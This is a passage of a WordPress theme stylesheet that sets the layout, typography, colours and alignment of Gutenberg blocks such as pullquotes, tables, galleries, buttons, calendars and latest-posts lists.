.bwp-content .wp-block-pullquote blockquote p {
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
}
.bwp-content .wp-block-pullquote cite,
.bwp-content .wp-block-pullquote footer {
	margin: 15px 0 0;
	text-align: inherit;
	font-size: 14px;
	font-style: normal;
	line-height: 1.7;
	text-transform: uppercase;
}

/* style: solid color */
.bwp-content .wp-block-pullquote.is-style-solid-color {
	padding: 30px 0;
	text-align: left;
	border: none;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background {
	padding: 30px 0;
}
.bwp-content .wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 60%;
	margin: 0 auto;
}
.bwp-content .wp-block-pullquote.is-style-solid-color p,
.bwp-content .wp-block-pullquote.is-style-solid-color blockquote p {
	margin: 0 0 15px;
	font-size: 22px;
	font-style: normal;
	line-height: 1.6;
}
.bwp-content .wp-block-pullquote.is-style-solid-color cite,
.bwp-content .wp-block-pullquote.is-style-solid-color footer {
	margin: 15px 0 0;
	text-align: inherit;
	font-size: 15px;
	font-style: normal;
	line-height: 1.7;
	text-transform: none;
}

/* block alignment */
.bwp-content .wp-block-pullquote.alignleft,
.bwp-content .wp-block-pullquote.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-pullquote.alignleft {
	margin-right: 30px;
}
.bwp-content .wp-block-pullquote.alignright {
	margin-left: 30px;
}

/* style: default */
.bwp-content .wp-block-pullquote.alignleft blockquote,
.bwp-content .wp-block-pullquote.alignright blockquote {
	max-width: 85%;
}
.bwp-content .wp-block-pullquote.alignleft p,
.bwp-content .wp-block-pullquote.alignleft blockquote p,
.bwp-content .wp-block-pullquote.alignright p,
.bwp-content .wp-block-pullquote.alignright blockquote p {
	font-size: 18px;
	line-height: 1.65;
}

/* style: solid color */
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright,
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background.alignleft,
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background.alignright {
	padding-right: 30px;
	padding-left: 30px;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote {
	max-width: 100%;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
	line-height: 1.6;
}

/* block with background */
.bwp-content .wp-block-pullquote.has-background {
	padding: 20px 0;
}

/* text alignment */
.bwp-content .wp-block-pullquote.has-text-align-left,
.bwp-content .wp-block-pullquote.has-text-align-right {
	max-width: 100%;
}
.bwp-content .wp-block-pullquote.has-text-align-left.alignleft,
.bwp-content .wp-block-pullquote.has-text-align-right.alignleft,
.bwp-content .wp-block-pullquote.has-text-align-left.alignright,
.bwp-content .wp-block-pullquote.has-text-align-right.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-pullquote.has-text-align-left.alignwide,
.bwp-content .wp-block-pullquote.has-text-align-right.alignwide,
.bwp-content .wp-block-pullquote.has-text-align-left.alignfull,
.bwp-content .wp-block-pullquote.has-text-align-right.alignfull {
	max-width: 100vw;
}


/**
 * 11.2.5 - Block: Code
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-code {
	line-height: 1.5;
}
.bwp-content .wp-block-code code {
	display: block;
	padding: 0;
	font-family: inherit;
	font-size: inherit;
	background: none;
	border-radius: 0;
	overflow-wrap: break-word;
	white-space: pre-wrap;
	color: inherit;
}


/**
 * 11.2.6 - Block: Preformatted
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-preformatted {
	padding: 0;
	white-space: pre-wrap;
	word-break: normal;
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	line-height: 1.6;
	background: none;
	border: none;
	border-radius: 0;
}


/**
 * 11.2.7 - Block: Verse
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-verse {
	padding: 0;
	overflow: visible;
	white-space: pre-wrap;
	word-break: normal;
	font-family: inherit;
	font-size: 15px;
	font-style: normal;
	line-height: 1.7;
	background: none;
	border: none;
	border-radius: 0;
	color: inherit;
}
.bwp-content .wp-block-verse code,
.bwp-content .wp-block-verse kbd {
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}


/**
 * 11.2.8 - Block: Table
 * -------------------------------------------------------------
 */

/* table style: default */
.bwp-content .wp-block-table {
	margin: 0 0 15px;
	overflow-x: auto;
}
.bwp-content .wp-block-table table {
	width: 100%;
	margin: 0;
	border-collapse: collapse;
}
.bwp-content .wp-block-table thead {
	border-bottom: 4px solid #eeefef;
}
.bwp-content .wp-block-table tfoot {
	border-top: 4px solid #eeefef;
}
.bwp-content .wp-block-table td,
.bwp-content .wp-block-table th {
	word-break: normal;
}
.bwp-content .wp-block-table th {
	text-align: left;
}
.bwp-content .wp-block-table th.has-text-align-center {
	text-align: center;
}
.bwp-content .wp-block-table th.has-text-align-right {
	text-align: right;
}

/* table style: stripes */
.bwp-content .wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: collapse;
	background-color: transparent;
	border: none;
}
.bwp-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #f7f8f8;
}
.bwp-content .wp-block-table.is-style-stripes td,
.bwp-content .wp-block-table.is-style-stripes th {
	border: none;
	border-right: 1px solid #eeefef;
}
.bwp-content .wp-block-table.is-style-stripes tr td:last-child,
.bwp-content .wp-block-table.is-style-stripes tr th:last-child {
	border-right: none;
}

/* table with background */
.bwp-content .wp-block-table .has-background {
	padding: 0;
}
.bwp-content .wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
	background-color: #ffffff;
}

/* table: caption */
.bwp-content .wp-block-table figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	line-height: 1.7;
}

/* table: alignment */
.bwp-content .wp-block-table.aligncenter,
.bwp-content .wp-block-table.alignleft,
.bwp-content .wp-block-table.alignright {
	display: table;
	width: auto;
}
.bwp-content .wp-block-table.aligncenter {
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-table.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-table.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-table.aligncenter td,
.bwp-content .wp-block-table.aligncenter th,
.bwp-content .wp-block-table.alignleft td,
.bwp-content .wp-block-table.alignleft th,
.bwp-content .wp-block-table.alignright td,
.bwp-content .wp-block-table.alignright th {
	word-break: break-word;
}
.bwp-content .wp-block-table.alignwide,
.bwp-content .wp-block-table.alignfull {
	margin-left: -31px !important;
	margin-right: -31px !important;
}
.bwp-content .wp-block-table.alignwide figcaption,
.bwp-content .wp-block-table.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.9 - Block: Image
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-image {
	margin: 0 0 15px;
}
.bwp-content .wp-block-image img {
	max-width: 100%;
}
.bwp-content .wp-block-image:not(.is-style-rounded) img {
	border-radius: 0;
}
.bwp-content .wp-block-image figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-image .alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-image .alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-image .aligncenter {
	margin: 15px auto;
	text-align: center;
}
.bwp-content .wp-block-image.alignwide figcaption,
.bwp-content .wp-block-image.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.10 - Block: Gallery
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-gallery {
	margin: 0 0 15px;
}
.bwp-content .wp-block-gallery ul {
	list-style: none;
	margin: 0 0 -15px;
	padding: 0;
}
.bwp-content .wp-block-gallery ul li {
	list-style-type: none;
}
.bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery figure.wp-block-image figcaption {
	margin: 0;
	padding: 15px 12px 8px;
	max-height: 80%;
	text-align: left;
	font-size: 13px;
	line-height: 1.55;
	color: #ffffff;
	text-shadow: 0 1px 3px rgba(0,0,0,0.1);
	background: rgba(12,12,14,0.3);
	background: linear-gradient(to bottom, rgba(12,12,14,0) 0%, rgba(12,12,14,0.5) 65%, rgba(12,12,14,0.6) 100%);
	overflow-wrap: break-word;
	overflow-x: hidden;
}
.bwp-content .wp-block-gallery .blocks-gallery-caption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-gallery.has-nested-images .blocks-gallery-caption {
	margin-top: -6px;
	padding-top: 0;
}

/* hide captions for a large number of columns */
.bwp-content .wp-block-gallery.columns-5 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-6 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-7 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-8 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-5 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-6 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-7 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-8 figure.wp-block-image figcaption {
	display: none;
}

/* block alignment */
.bwp-content .wp-block-gallery.alignleft,
.bwp-content .wp-block-gallery.alignright {
	max-width: 360px;
	width: 100%;
}
.bwp-content .wp-block-gallery.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-gallery.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption {
	padding-right: 30px;
	padding-left: 30px;
}

/* WordPress 6+ */
.wp-block-gallery {
	--wp--style--gallery-gap-default: 16px;
}


/**
 * 11.2.11 - Block: Audio
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-audio {
	margin: 0 0 15px;
}
.bwp-content .wp-block-audio audio {
	min-width: 283.33px;
	margin-bottom: -7px;
}
.bwp-content .wp-block-audio figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: center;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-audio.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-audio.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-audio.aligncenter {
	margin-right: auto;
	margin-left: auto;
}


/**
 * 11.2.12 - Block: Video
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-video {
	margin: 0 0 15px;
}
.bwp-content .wp-block-video video {
	margin-bottom: -7px;
}
.bwp-content .wp-block-video figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-video.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-video.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-video.aligncenter {
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-video.alignleft video,
.bwp-content .wp-block-video.alignright video {
	width: 100%;
	max-width: 283.33px;
}
.bwp-content .wp-block-video.alignwide figcaption,
.bwp-content .wp-block-video.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.13 - Block: Cover
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-cover,
.bwp-content .wp-block-cover-image {
	margin: 0 0 15px;
	padding: 30px 30px 15px;
	color: #ffffff;
}
.bwp-content .wp-block-cover .wp-block-cover__inner-container > :first-child,
.bwp-content .wp-block-cover-image .wp-block-cover__inner-container > :first-child {
	margin-top: 0 !important;
}
.bwp-content .wp-block-cover .wp-block-cover__inner-container,
.bwp-content .wp-block-cover-image .wp-block-cover__inner-container {
	max-width: 596.66px;
	color: #ffffff;
}

/* text inside a block */
.bwp-content .wp-block-cover-image .wp-block-cover-image-text,
.bwp-content .wp-block-cover .wp-block-cover-text,
.bwp-content section.wp-block-cover-image > h2 {
	font-size: 36px;
	line-height: 1.4;
	max-width: 596.66px;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-cover a,
.bwp-content .wp-block-cover-image a,
.bwp-content .wp-block-cover a:hover,
.bwp-content .wp-block-cover-image a:hover {
	color: inherit;
}

/* block alignment */
.bwp-content .wp-block-cover.alignleft,
.bwp-content .wp-block-cover.alignright,
.bwp-content .wp-block-cover-image.alignleft,
.bwp-content .wp-block-cover-image.alignright {
	width: 100%;
	max-width: 360px;
}
.bwp-content .wp-block-cover.alignleft,
.bwp-content .wp-block-cover-image.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-cover.alignright,
.bwp-content .wp-block-cover-image.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-cover.aligncenter,
.bwp-content .wp-block-cover-image.aligncenter {
	margin-right: auto;
	margin-left: auto;
}


/**
 * 11.2.14 - Block: File
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-file {
	margin: 0 0 15px;
}
.bwp-content .wp-block-file a:not(.wp-block-file__button) {
	margin-right: 0;
	text-decoration: underline !important;
}
.bwp-content .wp-block-file a.wp-block-file__button {
	text-decoration: none !important;
	display: inline-block;
	margin: 0 0 0 15px;
	padding: 7px 20px 8px 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-radius: 21px;
	box-shadow: none;

	-webkit-transition: color 0.2s ease, background 0.2s ease;
	transition: color 0.2s ease, background 0.2s ease;
}
.bwp-content .wp-block-file a.wp-block-file__button:active,
.bwp-content .wp-block-file a.wp-block-file__button:focus,
.bwp-content .wp-block-file a.wp-block-file__button:hover {
	color: #ffffff;
	background: #6ca4db;
	opacity: 1;
	text-decoration: none !important;
	box-shadow: none;
}
.bwp-content .wp-block-file a.wp-block-file__button:visited {
	color: #ffffff;
	background: #2f3235;
	opacity: 1;
	text-decoration: none !important;
	box-shadow: none;
}

/* block alignment */
.bwp-content .wp-block-file.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-file.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-file.aligncenter {
	text-align: center;
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-file.alignwide,
.bwp-content .wp-block-file.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.15 - Block: Media and Text
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-media-text {
	margin: 0 0 15px;
}
.bwp-content .wp-block-media-text .wp-block-media-text__content > :first-child {
	margin-top: 15px;
}
.bwp-content .wp-block-media-text.has-text-color .wp-block-media-text__content > * {
	color: inherit;
}


/**
 * 11.2.16 - Block: Buttons
 * -------------------------------------------------------------
 */

/* single button */
.bwp-content .wp-block-button {
	margin-bottom: 15px;
}

/* buttons */
.bwp-content .wp-block-buttons {
	margin: 0 0 15px;
}
.bwp-content .wp-block-buttons > .wp-block-button {
	margin: 10px 10px 10px 0 !important;
}
.bwp-content .wp-block-buttons > .wp-block-button.wp-block-button__width-100 {
	margin-right: 0 !important;
}
.bwp-content .wp-block-button__link {
	border: none;
	box-shadow: none;
	text-decoration: none !important;
	display: inline-block;
	padding: 15px 20px;
	text-align: center;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	border-radius: 26px;
}
.bwp-content .wp-block-button__link:hover,
.bwp-content .wp-block-button__link:focus {
	text-decoration: none !important;
}
.bwp-content .wp-block-button__link:not(.has-text-color) {
	color: #ffffff;
}
.bwp-content .wp-block-button__link:not(.has-background) {
	background-color: #1f2123;
}
.bwp-content .wp-block-button__link.has-background {
	padding: 15px 20px;
	border-radius: 26px;
}

/* button style: squared */
.bwp-content .wp-block-button.no-border-radius,
.bwp-content .wp-block-button__link.no-border-radius,
.bwp-content .wp-block-button.is-style-squared,
.bwp-content .wp-block-button.is-style-squared .wp-block-button__link,
.bwp-content .wp-block-button__link.wp-block-button.is-style-squared {
	border-radius: 0 !important;
}

/* button style: outline */
.bwp-content .is-style-outline > .wp-block-button__link:not(.has-background),
.bwp-content .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent;
}
.bwp-content .is-style-outline > .wp-block-button__link:not(.has-text-color),
.bwp-content .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #4c4f53;
}
.bwp-content .is-style-outline > .wp-block-button__link,
.bwp-content .wp-block-button__link.is-style-outline {
	border: 1px solid #4c4f53;
}

/* block alignment */
.bwp-content .wp-block-buttons.is-vertical > .wp-block-button,
.bwp-content .wp-block-buttons.is-content-justification-center > .wp-block-button:last-child,
.bwp-content .wp-block-buttons.is-content-justification-right > .wp-block-button:last-child {
	margin-right: 0 !important;
}
.bwp-content .wp-block-buttons.alignwide,
.bwp-content .wp-block-buttons.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.17 - Block: Columns
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-columns {
	margin: 0 0 15px;
}
.bwp-content .wp-block-columns .wp-block-column {
	margin-bottom: -15px;
}
.bwp-content .wp-block-columns .wp-block-column > :first-child {
	margin-top: 0 !important;
}

/* block alignment */
.bwp-content .wp-block-columns.alignwide,
.bwp-content .wp-block-columns.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.18 - Block: Group
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-group {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-group:first-child,
.bwp-content .wp-block-group > *,
.bwp-content .wp-block-group .wp-block-group__inner-container > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-group .wp-block-group__inner-container > :last-child {
	margin-bottom: 0;
}


/**
 * 11.2.19 - Block: Separator
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-separator {
	margin-top: 20px;
	margin-bottom: 20px;
	border: none;
	border-bottom: 4px solid #eeefef;
	opacity: 1;
}

/* separator style: default */
.bwp-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}

/* separator style: wide line */
.bwp-content .wp-block-separator.is-style-wide {
	border-bottom-width: 1px;
}

/* separator style: dots */
.bwp-content .wp-block-separator.is-style-dots {
	margin-top: 15px;
	margin-bottom: 15px;
	background: none !important;
	border: none;
	text-align: center;
	max-width: none;
	line-height: 1;
	height: auto;
}
.bwp-content .wp-block-separator.is-style-dots::before {
	font-size: 25px;
	font-weight: 700;
	color: inherit;
}

/* separator with background color */
.bwp-content .wp-block-separator.has-background {
	padding: 0;
	border-radius: 0;
}
.bwp-content .wp-block-separator.has-background:not(.is-style-dots) {
	border: none;
	height: 1px;
}
.bwp-content .wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
	height: 4px;
}


/**
 * 11.2.20 - Block: Spacer
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-spacer {
	margin-top: 0;
	margin-bottom: 15px;
}


/**
 * 11.2.21 - Block: Archives
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-archives-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-archives-list li {
	margin-bottom: 5px;
	color: #989ea6;
}
.bwp-content .wp-block-archives-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-archives-list li::before {
	content: '-';
	margin-right: 5px;
	color: #4c4f53;
}
.bwp-content .wp-block-archives-list li a {
	margin-right: 2px;
	text-decoration: none !important;
}
.bwp-content .wp-block-archives-list li a:hover,
.bwp-content .wp-block-archives-list li a:focus {
	text-decoration: underline !important;
}

/* dropdown list */
.bwp-content .wp-block-archives-dropdown {
	margin-top: 0;
	margin-bottom: 15px;
}

/* block alignment */
.bwp-content .wp-block-archives-list.alignleft,
.bwp-content .wp-block-archives-dropdown.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-archives-list.alignright,
.bwp-content .wp-block-archives-dropdown.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-archives-list.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-archives-list.aligncenter li::before {
	display: none;
}
.bwp-content .wp-block-archives-dropdown.alignleft,
.bwp-content .wp-block-archives-dropdown.alignright {
	width: 283.33px;
}
.bwp-content .wp-block-archives-list.alignwide,
.bwp-content .wp-block-archives-dropdown.alignwide,
.bwp-content .wp-block-archives-list.alignfull,
.bwp-content .wp-block-archives-dropdown.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.22 - Block: Calendar
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-calendar {
	margin-top: 0;
	margin-bottom: 15px;
	max-width: 298px;
}
.bwp-content .wp-block-calendar table {
	max-width: 100%;
	width: 100%;
	margin: 0;
	line-height: 1.2;
}

/* caption (month) */
.bwp-content .wp-block-calendar table caption {
	margin: 0;
	padding: 0 0 15px;
	text-align: left;
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}

/* thead (days of the week) */
.bwp-content .wp-block-calendar table thead th {
	padding: 0 0 10px;
	text-align: left;
	font-size: 15px;
	font-weight: 700;
	cursor: default;
	color: #4c4f53;
	background: transparent;
	border: none;
}

/* tbody (days) */
.bwp-content .wp-block-calendar table tbody td {
	padding: 5px 0 5px 2px;
	text-align: left;
	cursor: default;
	color: #4c4f53;
	border: none;
}
.bwp-content .wp-block-calendar table tbody td a {
	text-decoration: underline !important;
}
.bwp-content .wp-block-calendar table tbody #today {
	font-weight: 700;
}

/* prev/next links */
.bwp-content .wp-block-calendar .wp-calendar-nav {
	margin: 10px 0 0;
}
.bwp-content .wp-block-calendar .wp-calendar-nav::after {
	content: '';
	display: table;
	clear: both;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev {
	float: left;
	text-align: left;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
	float: right;
	text-align: right;
}
.bwp-content .wp-block-calendar .wp-calendar-nav a {
	display: inline-block;
	padding: 0;
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	text-decoration: none !important;
	color: #4c4f53;
}
.bwp-content .wp-block-calendar .wp-calendar-nav a:hover,
.bwp-content .wp-block-calendar .wp-calendar-nav a:focus {
	text-decoration: underline !important;
	color: #6ca4db;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a {
	padding-right: 5px;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {
	padding-left: 5px;
}

/* block alignment */
.bwp-content .wp-block-calendar.alignleft table,
.bwp-content .wp-block-calendar.alignright table {
	width: 283.33px !important;
}
.bwp-content .wp-block-calendar.aligncenter {
	margin: 15px auto;
	max-width: 298px;
}
.bwp-content .wp-block-calendar.alignwide,
.bwp-content .wp-block-calendar.alignfull {
	padding-right: 30px;
	padding-left: 30px;
	max-width: 343.33px;
}


/**
 * 11.2.23 - Block: Categories
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-categories-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-categories-list ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0 0 1px 20px;
}
.bwp-content .wp-block-categories-list li {
	margin-bottom: 5px;
	color: #989ea6;
}
.bwp-content .wp-block-categories-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-categories-list li::before {
	content: '-';
	margin-right: 5px;
	color: #4c4f53;
}
.bwp-content .wp-block-categories-list li a {
	margin-right: 2px;
	text-decoration: none !important;
}
.bwp-content .wp-block-categories-list li a:hover,
.bwp-content .wp-block-categories-list li a:focus {
	text-decoration: underline !important;
}

/* dropdown list */
.bwp-content .wp-block-categories-dropdown {
	margin-top: 0;
	margin-bottom: 15px;
}

/* block alignment */
.bwp-content .wp-block-categories-list.alignleft,
.bwp-content .wp-block-categories-dropdown.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-categories-list.alignright,
.bwp-content .wp-block-categories-dropdown.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-categories-list.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-categories-list.aligncenter li::before {
	display: none;
}
.bwp-content .wp-block-categories-list.aligncenter ul {
	padding: 0;
}
.bwp-content .wp-block-categories-dropdown.alignleft select,
.bwp-content .wp-block-categories-dropdown.alignright select {
	width: 283.33px;
}
.bwp-content .wp-block-categories-list.alignwide,
.bwp-content .wp-block-categories-dropdown.alignwide,
.bwp-content .wp-block-categories-list.alignfull,
.bwp-content .wp-block-categories-dropdown.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.24 - Block: Latest Comments
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-latest-comments {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content .wp-block-latest-comments:first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-comments li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-block-latest-comments li:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

/* avatar */
.bwp-content .wp-block-latest-comments .avatar,
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
	float: left;
	display: block;
	margin: 0 15px 0 0;
	padding: 0;
	width: 46px !important;
	height: 46px !important;
	border-radius: 23px;
	box-shadow: none;
}

/* comment metadata */
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	margin: 0;
	padding: 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.4;
	color: #4c4f53;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
	text-decoration: underline !important;
	color: #4c4f53;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover,
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:focus {
	text-decoration: underline !important;
	color: #6ca4db;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta time {
	display: block;
	margin: 5px 0 0;
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	color: #989ea6;
}

/* comment content */
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
	margin: 10px 0 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > :last-child {
	margin-bottom: 0;
}

/* comment with avatar */
.bwp-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta {
	height: 46px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt {
	margin-top: 10px;
}

/* block alignment */
.bwp-content .wp-block-latest-comments.alignleft,
.bwp-content .wp-block-latest-comments.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-latest-comments.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-latest-comments.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-latest-comments.aligncenter {
	margin: 20px auto;
}
.bwp-content .wp-block-latest-comments.alignwide,
.bwp-content .wp-block-latest-comments.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.25 - Block: Latest Posts
 * -------------------------------------------------------------
 */

.bwp-content ul.wp-block-latest-posts {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content ul.wp-block-latest-posts > li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content ul.wp-block-latest-posts:not(.is-grid) > li:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none;
}
.bwp-content ul.wp-block-latest-posts > li::after {
	content: '';
	display: table;
	clear: both;
}

/* post title */
.bwp-content ul.wp-block-latest-posts > li > a {
	text-decoration: none !important;
	color: #2f3235;
}
.bwp-content ul.wp-block-latest-posts > li > a:hover,
.bwp-content ul.wp-block-latest-posts > li > a:focus {
	text-decoration: underline !important;
	color: #4c4f53;
}
.bwp-content ul.wp-block-latest-posts > li > a {
	margin: 0;
	padding: 0;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.35;
}

/* post excerpt */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
	margin: 10px 0 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt > :last-child {
	margin-bottom: 0;
}

/* post content */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content {
	margin: 15px 0 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content > :first-child {
	margin-top: 15px !important;
}
